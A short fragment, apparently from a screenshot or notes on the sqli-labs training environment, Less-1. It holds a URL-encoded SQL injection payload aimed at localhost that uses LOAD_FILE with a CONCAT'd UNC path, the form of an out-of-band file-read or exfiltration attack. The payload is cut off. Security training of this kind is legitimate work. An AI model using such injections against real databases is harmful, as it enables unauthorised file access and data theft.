 127.0.0.1/Less-1/?id=1%27%20AND%20(LOAD_FILE(CONCAT(%27\\\\...
Welcome Dhakkan
SQLI DUMB SERIES-